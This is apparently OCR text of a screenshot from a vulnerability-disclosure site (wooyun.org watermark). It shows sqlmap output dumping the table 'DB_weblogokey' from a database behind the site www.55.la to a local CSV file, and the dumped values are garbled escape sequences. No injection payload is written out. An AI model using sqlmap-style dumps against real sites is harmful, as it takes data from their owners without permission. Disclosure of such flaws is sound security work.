 管理员: sqlmap
[15:44:19] [INFO] retrieved: 4546
[15:45:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
\?ab
[15:45:22] [INFO] analyzing table dump for possible password hashes
Database: u_run55_la
Table: DB_weblogokey
[3 entries]
+-----+------+----------------------+
| Tid | bid  | name                 |
+-----+------+----------------------+
| 1   | 4546 | \\?d0\\?fd\\?d7\\?aa |
| 2   | 4546 | \\?c9\\?ab\\?b2\\?ca |
| 4   | 4546 | \\?ba\\?ec\\?c9\\?ab |
+-----+------+----------------------+
[15:45:22] [INFO] table 'u_run55_la.DB_weblogokey' dumped to CSV file 'C:\Users\
Administrator\.sqlmap\output\www.55.la\dump\u_run55_la\DB_weblogokey.csv'
[15:45:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.55.la'
[*] shutting down at 15:45:22
www.wooyun.org